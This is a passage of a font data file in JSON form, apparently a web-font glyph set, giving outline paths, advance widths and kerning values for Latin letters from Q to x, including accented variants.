:10,"Z":25,"\u0179":25,"\u017b":25,"\u017d":25,",":80,".":80,"\u201a":80,"\u201e":80,"\u2026":80,"a":20,"\u00e0":20,"\u00e1":20,"\u00e2":20,"\u00e3":20,"\u00e4":20,"\u00e5":20,"\u0101":20,"\u0105":20}},"Q":{"d":"423,-636v38,53,57,150,57,290v0,141,-23,239,-70,296v39,0,79,7,120,20r0,40r-265,0v-35,0,-66,-6,-93,-18v-27,-12,-50,-32,-68,-60v-18,-28,-31,-65,-40,-111v-9,-46,-14,-103,-14,-171v0,-71,5,-129,15,-176v10,-47,25,-83,43,-110v18,-27,40,-47,67,-58v27,-11,57,-16,90,-16v36,0,66,6,91,17v25,11,48,30,67,57xm140,-350v0,200,42,300,125,300v83,0,125,-100,125,-300v0,-200,-42,-300,-125,-300v-83,0,-125,100,-125,300","w":530,"k":{"z":15,"o":10,"g":10,"e":10,"c":10,"Z":20,"Y":30,"S":10,"O":10,"G":10,"C":10,"A":30,"\u017e":15,"\u017d":20,"\u017c":15,"\u017b":20,"\u017a":15,"\u0179":20,"\u0178":30,"\u0160":10,"\u015e":10,"\u015a":10,"\u014d":10,"\u014c":10,"\u0123":10,"\u0122":10,"\u011f":10,"\u011e":10,"\u0119":10,"\u0117":10,"\u0113":10,"\u010d":10,"\u010c":10,"\u0107":10,"\u0106":10,"\u0104":30,"\u0100":30,"\u00f8":10,"\u00f6":10,"\u00f5":10,"\u00f4":10,"\u00f3":10,"\u00f2":10,"\u00f0":10,"\u00eb":10,"\u00ea":10,"\u00e9":10,"\u00e8":10,"\u00e7":10,"\u00dd":30,"\u00d8":10,"\u00d6":10,"\u00d5":10,"\u00d4":10,"\u00d3":10,"\u00d2":10,"\u00c7":10,"\u00c5":30,"\u00c4":30,"\u00c3":30,"\u00c2":30,"\u00c1":30,"\u00c0":30,"x":15,"q":10,"d":10,"X":20,"W":10,"V":10,"T":30,"Q":10,"M":10,"J":20}},"R":{"d":"440,-470v0,125,-33,200,-100,225r120,245r-100,0r-110,-235v-17,0,-33,-1,-50,-3v-17,-2,-33,-4,-50,-7r0,245r-90,0r0,-690v46,-13,99,-20,160,-20v41,0,75,4,103,12v28,8,51,23,68,42v17,19,29,44,37,74v8,30,12,67,12,112xm150,-300r70,0v23,0,42,-2,59,-8v17,-6,31,-16,41,-30v10,-14,17,-31,22,-53v5,-22,8,-49,8,-81v0,-32,-2,-60,-7,-82v-5,-22,-12,-40,-23,-53v-11,-13,-24,-23,-40,-29v-16,-6,-37,-9,-60,-9r-70,0r0,345","w":490,"k":{"q":20,"d":20,"X":20,"W":10,"V":20,"T":20,"Q":5,"M":10,"C":10,"\u00c7":10,"\u0106":10,"\u010c":10,"G":10,"\u011e":10,"\u0122":10,"O":5,"\u00d2":5,"\u00d3":5,"\u00d4":5,"\u00d5":5,"\u00d6":5,"\u00d8":5,"\u014c":5,"Y":30,"\u00dd":30,"\u0178":30,"c":20,"\u00e7":20,"\u0107":20,"\u010d":20,"e":20,"\u00e8":20,"\u00e9":20,"\u00ea":20,"\u00eb":20,"\u0113":20,"\u0117":20,"\u0119":20,"g":20,"\u011f":20,"\u0123":20,"o":20,"\u00f0":20,"\u00f2":20,"\u00f3":20,"\u00f4":20,"\u00f5":20,"\u00f6":20,"\u00f8":20,"\u014d":20,"S":10,"\u015a":10,"\u015e":10,"\u0160":10,"a":20,"\u00e0":20,"\u00e1":20,"\u00e2":20,"\u00e3":20,"\u00e4":20,"\u00e5":20,"\u0101":20,"\u0105":20}},"S":{"d":"35,-510v0,-71,15,-123,47,-154v32,-31,80,-46,145,-46v64,0,117,7,158,20r0,45r-130,0v-46,0,-79,10,-99,31v-20,21,-31,56,-31,104v0,50,33,86,99,109v20,7,41,15,62,24v21,9,40,20,58,35v18,15,33,34,44,57v11,23,17,51,17,85v0,75,-16,128,-48,161v-32,33,-82,49,-151,49v-66,0,-120,-7,-161,-20r0,-45r130,0v50,0,85,-11,107,-33v22,-22,33,-60,33,-112v0,-44,-33,-78,-99,-102v-21,-7,-43,-16,-64,-25v-21,-9,-41,-22,-58,-37v-17,-15,-31,-34,-42,-57v-11,-23,-17,-53,-17,-89","w":440,"k":{"X":10,"Q":10,"J":10,"O":10,"\u00d2":10,"\u00d3":10,"\u00d4":10,"\u00d5":10,"\u00d6":10,"\u00d8":10,"\u014c":10}},"T":{"d":"10,-630r0,-70r410,0r0,70r-160,0r0,630r-90,0r0,-630r-160,0","k":{"z":30,"y":30,"u":30,"s":30,"r":30,"p":30,"o":40,"g":40,"e":40,"c":40,"a":30,"O":30,"G":30,"C":30,"A":50,",":80,"+":40,"\u2026":80,"\u201e":80,"\u201a":80,"\u2014":40,"\u2013":40,"\u017e":30,"\u017c":30,"\u017a":30,"\u0173":30,"\u016b":30,"\u0161":30,"\u015f":30,"\u015b":30,"\u0157":30,"\u014d":40,"\u014c":30,"\u0146":30,"\u0144":30,"\u0123":40,"\u0122":30,"\u011f":40,"\u011e":30,"\u0119":40,"\u0117":40,"\u0113":40,"\u010d":40,"\u010c":30,"\u0107":40,"\u0106":30,"\u0105":30,"\u0104":50,"\u0101":30,"\u0100":50,"\u00ff":30,"\u00fe":30,"\u00fd":30,"\u00fc":30,"\u00fb":30,"\u00fa":30,"\u00f9":30,"\u00f8":40,"\u00f7":40,"\u00f6":40,"\u00f5":40,"\u00f4":40,"\u00f3":40,"\u00f2":40,"\u00f1":30,"\u00f0":40,"\u00eb":40,"\u00ea":40,"\u00e9":40,"\u00e8":40,"\u00e7":40,"\u00e5":30,"\u00e4":30,"\u00e3":30,"\u00e2":30,"\u00e1":30,"\u00e0":30,"\u00d8":30,"\u00d6":30,"\u00d5":30,"\u00d4":30,"\u00d3":30,"\u00d2":30,"\u00c7":30,"\u00c5":50,"\u00c4":50,"\u00c3":50,"\u00c2":50,"\u00c1":50,"\u00c0":50,"\u00ad":40,"\u00ac":40,"~":40,"x":30,"w":30,"v":40,"q":40,"n":30,"m":30,"d":40,"Q":30,"M":15,"J":80,".":80,"-":40}},"U":{"d":"365,-240r0,-460r90,0r0,460v0,47,-3,86,-11,118v-8,32,-20,58,-36,77v-16,19,-37,33,-62,42v-25,9,-56,13,-91,13v-36,0,-67,-4,-92,-12v-25,-8,-46,-22,-62,-42v-16,-20,-28,-46,-35,-78v-7,-32,-11,-71,-11,-118r0,-460r90,0r0,460v0,36,3,66,7,90v4,24,11,43,20,58v9,15,20,26,34,32v14,6,30,10,49,10v19,0,35,-4,49,-10v14,-6,25,-17,34,-32v9,-15,16,-34,20,-58v4,-24,7,-54,7,-90","w":510,"k":{"J":20,"A":30,"\u00c0":30,"\u00c1":30,"\u00c2":30,"\u00c3":30,"\u00c4":30,"\u00c5":30,"\u0100":30,"\u0104":30}},"V":{"d":"105,-700r133,605r4,0r133,-605r90,0r-160,700r-130,0r-160,-700r90,0","w":480,"k":{"z":20,"y":20,"u":20,"s":10,"r":20,"p":20,"o":35,"g":35,"e":35,"c":35,"a":30,"O":10,"G":10,"C":10,"A":40,",":60,"\u2026":60,"\u201e":60,"\u201a":60,"\u017e":20,"\u017c":20,"\u017a":20,"\u0173":20,"\u016b":20,"\u0161":10,"\u015f":10,"\u015b":10,"\u0157":20,"\u014d":35,"\u014c":10,"\u0146":20,"\u0144":20,"\u0123":35,"\u0122":10,"\u011f":35,"\u011e":10,"\u0119":35,"\u0117":35,"\u0113":35,"\u010d":35,"\u010c":10,"\u0107":35,"\u0106":10,"\u0105":30,"\u0104":40,"\u0101":30,"\u0100":40,"\u00ff":20,"\u00fe":20,"\u00fd":20,"\u00fc":20,"\u00fb":20,"\u00fa":20,"\u00f9":20,"\u00f8":35,"\u00f6":35,"\u00f5":35,"\u00f4":35,"\u00f3":35,"\u00f2":35,"\u00f1":20,"\u00f0":35,"\u00eb":35,"\u00ea":35,"\u00e9":35,"\u00e8":35,"\u00e7":35,"\u00e5":30,"\u00e4":30,"\u00e3":30,"\u00e2":30,"\u00e1":30,"\u00e0":30,"\u00d8":10,"\u00d6":10,"\u00d5":10,"\u00d4":10,"\u00d3":10,"\u00d2":10,"\u00c7":10,"\u00c5":40,"\u00c4":40,"\u00c3":40,"\u00c2":40,"\u00c1":40,"\u00c0":40,"x":20,"t":-10,"q":35,"n":20,"m":20,"f":-10,"d":35,"Q":10,"M":15,"J":80,".":60}},"W":{"d":"353,-475r-113,475r-120,0r-105,-700r90,0r80,555r5,0r105,-445r120,0r105,445r5,0r80,-555r90,0r-105,700r-120,0r-113,-475r-4,0","w":710,"k":{"z":10,"y":10,"u":10,"r":10,"p":10,"o":25,"g":25,"e":25,"c":25,"a":20,"O":10,"G":10,"C":10,"A":20,"\u017e":10,"\u017c":10,"\u017a":10,"\u0173":10,"\u016b":10,"\u0157":10,"\u014d":25,"\u014c":10,"\u0146":10,"\u0144":10,"\u0123":25,"\u0122":10,"\u011f":25,"\u011e":10,"\u0119":25,"\u0117":25,"\u0113":25,"\u010d":25,"\u010c":10,"\u0107":25,"\u0106":10,"\u0105":20,"\u0104":20,"\u0101":20,"\u0100":20,"\u00ff":10,"\u00fe":10,"\u00fd":10,"\u00fc":10,"\u00fb":10,"\u00fa":10,"\u00f9":10,"\u00f8":25,"\u00f6":25,"\u00f5":25,"\u00f4":25,"\u00f3":25,"\u00f2":25,"\u00f1":10,"\u00f0":25,"\u00eb":25,"\u00ea":25,"\u00e9":25,"\u00e8":25,"\u00e7":25,"\u00e5":20,"\u00e4":20,"\u00e3":20,"\u00e2":20,"\u00e1":20,"\u00e0":20,"\u00d8":10,"\u00d6":10,"\u00d5":10,"\u00d4":10,"\u00d3":10,"\u00d2":10,"\u00c7":10,"\u00c5":20,"\u00c4":20,"\u00c3":20,"\u00c2":20,"\u00c1":20,"\u00c0":20,"x":10,"t":-10,"q":25,"n":10,"m":10,"f":-10,"d":25,"Q":10,"M":10,"J":20}},"X":{"d":"225,-420r110,-280r90,0r-135,340r150,360r-90,0r-125,-300r-125,300r-90,0r150,-360r-135,-340r90,0","w":450,"k":{"o":20,"g":20,"e":20,"c":20,"S":10,"O":20,"G":20,"C":20,"\u0160":10,"\u015e":10,"\u015a":10,"\u014d":20,"\u014c":20,"\u0123":20,"\u0122":20,"\u011f":20,"\u011e":20,"\u0119":20,"\u0117":20,"\u0113":20,"\u010d":20,"\u010c":20,"\u0107":20,"\u0106":20,"\u00f8":20,"\u00f6":20,"\u00f5":20,"\u00f4":20,"\u00f3":20,"\u00f2":20,"\u00f0":20,"\u00eb":20,"\u00ea":20,"\u00e9":20,"\u00e8":20,"\u00e7":20,"\u00d8":20,"\u00d6":20,"\u00d5":20,"\u00d4":20,"\u00d3":20,"\u00d2":20,"\u00c7":20,"w":20,"v":20,"q":20,"d":20,"Q":20}},"Y":{"d":"220,-360r125,-340r90,0r-170,440r0,260r-90,0r0,-260r-170,-440r90,0","w":440,"k":{"x":40,"w":20,"v":20,"q":50,"n":40,"m":40,"d":50,"Q":30,"M":20,"J":80,"C":30,"\u00c7":30,"\u0106":30,"\u010c":30,"G":30,"\u011e":30,"\u0122":30,"O":30,"\u00d2":30,"\u00d3":30,"\u00d4":30,"\u00d5":30,"\u00d6":30,"\u00d8":30,"\u014c":30,"c":50,"\u00e7":50,"\u0107":50,"\u010d":50,"e":50,"\u00e8":50,"\u00e9":50,"\u00ea":50,"\u00eb":50,"\u0113":50,"\u0117":50,"\u0119":50,"g":50,"\u011f":50,"\u0123":50,"o":50,"\u00f0":50,"\u00f2":50,"\u00f3":50,"\u00f4":50,"\u00f5":50,"\u00f6":50,"\u00f8":50,"\u014d":50,"u":40,"\u00f9":40,"\u00fa":40,"\u00fb":40,"\u00fc":40,"\u016b":40,"\u0173":40,"y":40,"\u00fd":40,"\u00ff":40,"A":70,"\u00c0":70,"\u00c1":70,"\u00c2":70,"\u00c3":70,"\u00c4":70,"\u00c5":70,"\u0100":70,"\u0104":70,"z":40,"\u017a":40,"\u017c":40,"\u017e":40,",":80,".":80,"\u201a":80,"\u201e":80,"\u2026":80,"a":40,"\u00e0":40,"\u00e1":40,"\u00e2":40,"\u00e3":40,"\u00e4":40,"\u00e5":40,"\u0101":40,"\u0105":40,"p":40,"\u00fe":40,"r":40,"\u0157":40,"s":30,"\u015b":30,"\u015f":30,"\u0161":30}},"Z":{"d":"385,-635r-260,565r255,0r0,70r-360,0r0,-65r260,-565r-255,0r0,-70r360,0r0,65","w":415,"k":{"w":10,"v":10,"q":30,"d":30,"Q":10,"C":20,"\u00c7":20,"\u0106":20,"\u010c":20,"G":20,"\u011e":20,"\u0122":20,"O":20,"\u00d2":20,"\u00d3":20,"\u00d4":20,"\u00d5":20,"\u00d6":20,"\u00d8":20,"\u014c":20,"c":30,"\u00e7":30,"\u0107":30,"\u010d":30,"e":30,"\u00e8":30,"\u00e9":30,"\u00ea":30,"\u00eb":30,"\u0113":30,"\u0117":30,"\u0119":30,"g":30,"\u011f":30,"\u0123":30,"o":30,"\u00f0":30,"\u00f2":30,"\u00f3":30,"\u00f4":30,"\u00f5":30,"\u00f6":30,"\u00f8":30,"\u014d":30,"u":10,"\u00f9":10,"\u00fa":10,"\u00fb":10,"\u00fc":10,"\u016b":10,"\u0173":10,"y":10,"\u00fd":10,"\u00ff":10,"S":10,"\u015a":10,"\u015e":10,"\u0160":10}},"[":{"d":"230,-770r0,60r-100,0r0,800r100,0r0,60r-190,0r0,-920r190,0","w":220},"\\":{"d":"-30,-770r95,0r370,840r-95,0","w":405},"]":{"d":"-10,-710r0,-60r190,0r0,920r-190,0r0,-60r100,0r0,-800r-100,0","w":220},"^":{"d":"222,-600r-4,0r-123,200r-75,-40r155,-260r90,0r155,260r-75,40","w":440},"_":{"d":"0,80r0,-80r300,0r0,80r-300,0","w":300},"`":{"d":"140,-550r-60,0r-70,-150r95,0","w":140,"k":{"\u043b":20,"\u041b":20,"\u0410":60,"d":40,"J":60,"4":50,"A":60,"\u00c0":60,"\u00c1":60,"\u00c2":60,"\u00c3":60,"\u00c4":60,"\u00c5":60,"\u0100":60,"\u0104":60}},"a":{"d":"290,-70r0,-160r-70,0v-60,0,-90,30,-90,90v0,60,30,90,90,90v26,0,49,-7,70,-20xm170,-285v20,0,40,1,60,3v20,2,40,4,60,7r0,-65v0,-43,-8,-72,-26,-87v-18,-15,-46,-23,-84,-23r-100,0r0,-40v41,-13,81,-20,120,-20v32,0,59,3,82,8v23,5,42,13,56,26v14,13,25,30,32,52v7,22,10,50,10,84r0,340r-80,0r-5,-30r-5,0v-35,27,-75,40,-120,40v-87,0,-130,-49,-130,-147v0,-99,43,-148,130,-148","w":435,"k":{"t":-10,"f":-10}},"b":{"d":"60,-20r0,-680r90,0r0,230v35,-27,75,-40,120,-40v93,0,140,87,140,260v0,49,-4,90,-11,123v-7,33,-18,61,-33,81v-15,20,-35,34,-58,43v-23,9,-49,13,-80,13v-62,0,-118,-10,-168,-30xm150,-430r0,380r70,0v16,0,30,-3,43,-10v13,-7,23,-18,31,-34v8,-16,16,-36,20,-61v4,-25,6,-57,6,-95v0,-38,-2,-70,-7,-96v-5,-26,-11,-46,-19,-61v-8,-15,-18,-26,-30,-33v-12,-7,-25,-10,-40,-10v-29,0,-53,7,-74,20","w":460,"k":{"z":20,"o":10,"g":10,"e":10,"c":10,"a":15,"\"":40,"\u201d":40,"\u201c":40,"\u2019":40,"\u2018":40,"\u017e":20,"\u017c":20,"\u017a":20,"\u014d":10,"\u0123":10,"\u011f":10,"\u0119":10,"\u0117":10,"\u0113":10,"\u010d":10,"\u0107":10,"\u0105":15,"\u0101":15,"\u00f8":10,"\u00f6":10,"\u00f5":10,"\u00f4":10,"\u00f3":10,"\u00f2":10,"\u00f0":10,"\u00eb":10,"\u00ea":10,"\u00e9":10,"\u00e8":10,"\u00e7":10,"\u00e5":15,"\u00e4":15,"\u00e3":15,"\u00e2":15,"\u00e1":15,"\u00e0":15,"x":20,"q":10,"d":10,"`":40,"'":40}},"c":{"d":"350,-450r-100,0v-19,0,-34,4,-48,10v-14,6,-25,17,-34,32v-9,15,-16,36,-21,62v-5,26,-7,58,-7,97v0,38,2,69,6,95v4,26,12,47,22,62v10,15,22,26,37,32v15,6,34,10,55,10r100,0r0,40v-41,13,-81,20,-120,20v-33,0,-62,-4,-86,-13v-24,-9,-44,-23,-59,-43v-15,-20,-27,-47,-34,-80v-7,-33,-11,-74,-11,-123v0,-49,3,-91,10,-124v7,-33,19,-61,34,-81v15,-20,34,-34,56,-43v22,-9,49,-13,80,-13v39,0,79,7,120,20r0,40","w":380,"k":{"x":-20,"w":-10,"v":-10,"t":-20,"q":10,"f":-20,"d":10,"c":10,"\u00e7":10,"\u0107":10,"\u010d":10,"e":10,"\u00e8":10,"\u00e9":10,"\u00ea":10,"\u00eb":10,"\u0113":10,"\u0117":10,"\u0119":10,"g":10,"\u011f":10,"\u0123":10,"o":10,"\u00f0":10,"\u00f2":10,"\u00f3":10,"\u00f4":10,"\u00f5":10,"\u00f6":10,"\u00f8":10,"\u014d":10,"z":-10,"\u017a":-10,"\u017c":-10,"\u017e":-10}},"d":{"d":"190,10v-93,0,-140,-87,-140,-260v0,-173,47,-260,140,-260v45,0,85,13,120,40r0,-230r90,0r0,700r-80,0r-5,-30r-5,0v-35,27,-75,40,-120,40xm310,-70r0,-360v-21,-13,-46,-20,-75,-20v-15,0,-27,4,-39,10v-12,6,-22,16,-30,32v-8,16,-16,36,-20,62v-4,26,-6,58,-6,96v0,38,2,70,6,96v4,26,12,46,20,62v8,16,18,26,30,32v12,6,24,10,39,10v29,0,54,-7,75,-20","w":460},"e":{"d":"390,-230r-250,0v0,34,2,63,7,86v5,23,12,41,23,55v11,14,24,24,40,30v16,6,37,9,60,9r100,0r0,40v-41,13,-81,20,-120,20v-36,0,-67,-4,-92,-12v-25,-8,-46,-21,-62,-40v-16,-19,-28,-46,-35,-78v-7,-32,-11,-73,-11,-122v0,-49,3,-90,10,-124v7,-34,17,-63,31,-84v14,-21,32,-36,53,-46v21,-10,47,-14,76,-14v29,0,54,5,75,14v21,9,39,25,53,47v14,22,25,51,32,87v7,36,10,79,10,132xm300,-290v0,-58,-8,-100,-23,-126v-15,-26,-34,-39,-57,-39v-23,0,-42,13,-57,39v-15,26,-23,68,-23,126r160,0","k":{"x":20,"q":10,"d":10,"c":10,"\u00e7":10,"\u0107":10,"\u010d":10,"e":10,"\u00e8":10,"\u00e9":10,"\u00ea":10,"\u00eb":10,"\u0113":10,"\u0117":10,"\u0119":10,"g":10,"\u011f":10,"\u0123":10,"o":10,"\u00f0":10,"\u00f2":10,"\u00f3":10,"\u00f4":10,"\u00f5":10,"\u00f6":10,"\u00f8":10,"\u014d":10,"z":20,"\u017a":20,"\u017c":20,"\u017e":20,"a":15,"\u00e0":15,"\u00e1":15,"\u00e2":15,"\u00e3":15,"\u00e4":15,"\u00e5":15,"\u0101":15,"\u0105":15}},"f":{"d":"60,-495r0,-35v0,-65,12,-110,36,-134v24,-24,59,-36,104,-36v27,0,57,7,90,20r0,40r-70,0v-19,0,-35,8,-49,24v-14,16,-21,45,-21,86r0,30r130,0r0,45v-40,13,-80,20,-120,20r-10,0r0,435r-90,0r0,-435r-60,0r0,-60r60,0","w":280,"k":{"o":20,"g":20,"e":20,"c":20,"a":10,",":40,"\u2026":40,"\u201e":40,"\u201a":40,"\u014d":20,"\u0123":20,"\u011f":20,"\u0119":20,"\u0117":20,"\u0113":20,"\u010d":20,"\u0107":20,"\u0105":10,"\u0101":10,"\u00f8":20,"\u00f6":20,"\u00f5":20,"\u00f4":20,"\u00f3":20,"\u00f2":20,"\u00f0":20,"\u00eb":20,"\u00ea":20,"\u00e9":20,"\u00e8":20,"\u00e7":20,"\u00e5":10,"\u00e4":10,"\u00e3":10,"\u00e2":10,"\u00e1":10,"\u00e0":10,"w":-10,"v":-10,"t":-20,"q":20,"f":-20,"d":20,"b":-10,".":40}},"g":{"d":"310,-80r0,-370r-70,0v-16,0,-30,3,-43,10v-13,7,-23,18,-31,34v-8,16,-16,35,-20,60v-4,25,-6,56,-6,93v0,37,2,68,6,93v4,25,12,45,20,60v8,15,18,25,30,31v12,6,24,9,39,9v29,0,54,-7,75,-20xm400,-480r0,430v0,47,-4,86,-12,118v-8,32,-19,58,-35,77v-16,19,-37,33,-62,42v-25,9,-56,13,-91,13v-39,0,-79,-7,-120,-20r0,-40r100,0v23,0,44,-3,60,-9v16,-6,29,-16,40,-30v11,-14,18,-32,23,-55v5,-23,7,-52,7,-86v-35,27,-75,40,-120,40v-93,0,-140,-83,-140,-250v0,-49,4,-91,11,-124v7,-33,18,-60,33,-80v15,-20,35,-34,58,-43v23,-9,49,-13,80,-13v62,0,118,10,168,30","w":460},"h":{"d":"150,-430r0,430r-90,0r0,-700r90,0r0,230v35,-27,75,-40,120,-40v87,0,130,50,130,150r0,360r-90,0r0,-360v0,-60,-30,-90,-90,-90v-27,0,-50,7,-70,20","w":455,"k":{"\"":40,"\u201d":40,"\u201c":40,"\u2019":40,"\u2018":40,"`":40,"'":40}},"i":{"d":"150,-500r0,500r-90,0r0,-500r90,0xm60,-680r90,0r0,120r-90,0r0,-120","w":210},"j":{"d":"150,-500r0,530v0,65,-12,110,-36,134v-24,24,-59,36,-104,36v-27,0,-57,-7,-90,-20r0,-40r70,0v19,0,35,-8,49,-24v14,-16,21,-45,21,-86r0,-530r90,0xm60,-680r90,0r0,120r-90,0r0,-120","w":210},"k":{"d":"315,0r-165,-260r0,260r-90,0r0,-700r90,0r0,430r145,-230r100,0r-155,235r175,265r-100,0","w":425,"k":{"t":-10,"q":20,"f":-10,"d":20,"c":20,"\u00e7":20,"\u0107":20,"\u010d":20,"e":20,"\u00e8":20,"\u00e9":20,"\u00ea":20,"\u00eb":20,"\u0113":20,"\u0117":20,"\u0119":20,"g":20,"\u011f":20,"\u0123":20,"o":20,"\u00f0":20,"\u00f2":20,"\u00f3":20,"\u00f4":20,"\u00f5":20,"\u00f6":20,"\u00f8":20,"\u014d":20,"a":15,"\u00e0":15,"\u00e1":15,"\u00e2":15,"\u00e3":15,"\u00e4":15,"\u00e5":15,"\u0101":15,"\u0105":15}},"l":{"d":"60,0r0,-700r90,0r0,700r-90,0","w":210},"m":{"d":"370,-430v7,19,10,43,10,70r0,360r-90,0r0,-360v0,-60,-30,-90,-90,-90v-20,0,-37,7,-50,20r0,430r-90,0r0,-500r80,0r5,30r5,0v31,-27,66,-40,104,-40v37,0,68,12,91,35v43,-23,88,-35,135,-35v87,0,130,50,130,150r0,360r-90,0r0,-360v0,-60,-30,-90,-90,-90v-21,0,-41,7,-60,20","w":665},"n":{"d":"150,-430r0,430r-90,0r0,-500r80,0r5,30r5,0v35,-27,75,-40,120,-40v87,0,130,50,130,150r0,360r-90,0r0,-360v0,-60,-30,-90,-90,-90v-27,0,-50,7,-70,20","w":455},"o":{"d":"164,-89v17,29,41,44,71,44v15,0,29,-4,41,-11v12,-7,22,-18,30,-34v8,-16,14,-37,18,-63v4,-26,6,-58,6,-97v0,-39,-2,-72,-6,-98v-4,-26,-12,-48,-20,-64v-8,-16,-18,-26,-30,-33v-12,-7,-24,-10,-39,-10v-15,0,-29,3,-41,9v-12,6,-21,18,-29,34v-8,16,-15,36,-19,62v-4,26,-6,60,-6,100v0,77,8,131,24,161xm94,-452v29,-39,76,-58,141,-58v32,0,60,4,83,13v23,9,43,23,58,43v15,20,26,48,33,81v7,33,11,74,11,123v0,49,-3,89,-10,122v-7,33,-19,60,-34,80v-15,20,-34,35,-57,44v-23,9,-51,14,-84,14v-33,0,-61,-5,-84,-14v-23,-9,-42,-24,-57,-44v-15,-20,-27,-47,-34,-80v-7,-33,-10,-73,-10,-122v0,-96,15,-163,44,-202","w":470,"k":{"x":20,"q":10,"d":10,"c":10,"\u00e7":10,"\u0107":10,"\u010d":10,"e":10,"\u00e8":10,"\u00e9":10,"\u00ea":10,"\u00eb":10,"\u0113":10,"\u0117":10,"\u0119":10,"g":10,"\u011f":10,"\u0123":10,"o":10,"\u00f0":10,"\u00f2":10,"\u00f3":10,"\u00f4":10,"\u00f5":10,"\u00f6":10,"\u00f8":10,"\u014d":10,"z":10,"\u017a":10,"\u017c":10,"\u017e":10,"a":15,"\u00e0":15,"\u00e1":15,"\u00e2":15,"\u00e3":15,"\u00e4":15,"\u00e5":15,"\u0101":15,"\u0105":15}},"p":{"d":"270,-510v93,0,140,87,140,260v0,173,-47,260,-140,260v-45,0,-85,-13,-120,-40r0,230r-90,0r0,-700r80,0r5,30r5,0v35,-27,75,-40,120,-40xm150,-430r0,360v21,13,45,20,74,20v15,0,28,-3,40,-10v12,-7,22,-18,30,-33v8,-15,16,-35,20,-61v4,-26,6,-58,6,-96v0,-38,-2,-70,-7,-96v-5,-26,-11,-46,-19,-61v-8,-15,-18,-26,-30,-33v-12,-7,-25,-10,-40,-10v-29,0,-53,7,-74,20","w":460,"k":{"x":20,"q":10,"d":10,"c":10,"\u00e7":10,"\u0107":10,"\u010d":10,"e":10,"\u00e8":10,"\u00e9":10,"\u00ea":10,"\u00eb":10,"\u0113":10,"\u0117":10,"\u0119":10,"g":10,"\u011f":10,"\u0123":10,"o":10,"\u00f0":10,"\u00f2":10,"\u00f3":10,"\u00f4":10,"\u00f5":10,"\u00f6":10,"\u00f8":10,"\u014d":10,"z":10,"\u017a":10,"\u017c":10,"\u017e":10,"a":15,"\u00e0":15,"\u00e1":15,"\u00e2":15,"\u00e3":15,"\u00e4":15,"\u00e5":15,"\u0101":15,"\u0105":15}},"q":{"d":"400,-480r0,680r-90,0r0,-230v-35,27,-75,40,-120,40v-93,0,-140,-87,-140,-260v0,-49,4,-91,11,-124v7,-33,18,-60,33,-80v15,-20,35,-34,58,-43v23,-9,49,-13,80,-13v62,0,118,10,168,30xm310,-70r0,-380r-70,0v-16,0,-30,3,-43,10v-13,7,-23,18,-31,34v-8,16,-16,36,-20,61v-4,25,-6,57,-6,95v0,38,2,70,6,96v4,26,12,46,20,62v8,16,18,26,30,32v12,6,24,10,39,10v29,0,54,-7,75,-20","w":460},"r":{"d":"150,-405r0,405r-90,0r0,-500r80,0r5,40r5,0v35,-27,75,-40,120,-40r40,0r0,75r-90,0v-27,0,-50,7,-70,20","w":320,"k":{"w":-10,"v":-10,"t":-20,"q":10,"f":-20,"d":10,"c":10,"\u00e7":10,"\u0107":10,"\u010d":10,"e":10,"\u00e8":10,"\u00e9":10,"\u00ea":10,"\u00eb":10,"\u0113":10,"\u0117":10,"\u0119":10,"g":10,"\u011f":10,"\u0123":10,"o":10,"\u00f0":10,"\u00f2":10,"\u00f3":10,"\u00f4":10,"\u00f5":10,"\u00f6":10,"\u00f8":10,"\u014d":10,",":60,".":60,"\u201a":60,"\u201e":60,"\u2026":60,"a":10,"\u00e0":10,"\u00e1":10,"\u00e2":10,"\u00e3":10,"\u00e4":10,"\u00e5":10,"\u0101":10,"\u0105":10,"s":-20,"\u015b":-20,"\u015f":-20,"\u0161":-20}},"s":{"d":"120,-380v0,20,5,35,16,46v11,11,25,21,41,28v16,7,34,14,53,21v19,7,37,16,53,28v16,12,30,27,41,47v11,20,16,47,16,80v0,53,-14,90,-43,110v-29,20,-74,30,-137,30v-39,0,-79,-7,-120,-20r0,-40r100,0v73,0,110,-24,110,-72v0,-23,-5,-40,-16,-52v-11,-12,-25,-22,-41,-30v-16,-8,-34,-15,-53,-22v-19,-7,-37,-16,-53,-27v-16,-11,-30,-27,-41,-47v-11,-20,-16,-46,-16,-80v0,-25,4,-45,11,-62v7,-17,17,-30,31,-40v14,-10,31,-18,50,-22v19,-4,40,-6,64,-6v48,0,93,7,134,20r0,40r-100,0v-67,0,-100,23,-100,70","w":370,"k":{"s":10,"\u015b":10,"\u015f":10,"\u0161":10}},"t":{"d":"160,-435r-10,0r0,275v0,41,7,70,21,86v14,16,30,24,49,24r70,0r0,40v-33,13,-63,20,-90,20v-45,0,-80,-12,-104,-36v-24,-24,-36,-69,-36,-134r0,-275r-60,0r0,-60r65,0r0,-115r85,0r0,110r130,0r0,45v-40,13,-80,20,-120,20","w":300,"k":{"o":20,"g":20,"e":20,"c":20,"a":10,"\u014d":20,"\u0123":20,"\u011f":20,"\u0119":20,"\u0117":20,"\u0113":20,"\u010d":20,"\u0107":20,"\u0105":10,"\u0101":10,"\u00f8":20,"\u00f6":20,"\u00f5":20,"\u00f4":20,"\u00f3":20,"\u00f2":20,"\u00f0":20,"\u00eb":20,"\u00ea":20,"\u00e9":20,"\u00e8":20,"\u00e7":20,"\u00e5":10,"\u00e4":10,"\u00e3":10,"\u00e2":10,"\u00e1":10,"\u00e0":10,"w":-10,"v":-10,"t":-20,"q":20,"d":20}},"u":{"d":"305,-70r0,-430r90,0r0,500r-80,0r-5,-30r-5,0v-35,27,-75,40,-120,40v-87,0,-130,-50,-130,-150r0,-360r90,0r0,360v0,60,30,90,90,90v27,0,50,-7,70,-20","w":455},"v":{"d":"245,0r-110,0r-130,-500r85,0r98,395r4,0r98,-395r85,0","w":380,"k":{",":40,"\u2026":40,"\u201e":40,"\u201a":40,"t":-10,"f":-10,".":40}},"w":{"d":"164,-115r66,-305r110,0r66,305r4,0r70,-385r85,0r-95,500r-115,0r-68,-310r-4,0r-68,310r-115,0r-95,-500r85,0r70,385r4,0","w":570,"k":{"t":-10,"f":-10}},"x":{"d":"195,-310r75,-190r90,0r-105,245r125,255r-90,0r-95,-200r-95,200r-90,0r125,-255r-105,-245r90,0","w":390,"k":{"s":10,"o":20,"g":20,"e":10,"c":10,"a":10,"\u0161":10,"\u015f":10,"\u015b":10,"\u014d":20,"\u0123":20,"\u011f":20,"\u0119":10,"\u0117":10,"\u0113":10,"\u010d":10,"\u0107":10,"\u0105":10,"\u0101":10,"\u00f8":20,"\u00f6":20,"\u00f5":20,"\u00f4":20,"\u00f3":20,"\u00f2":2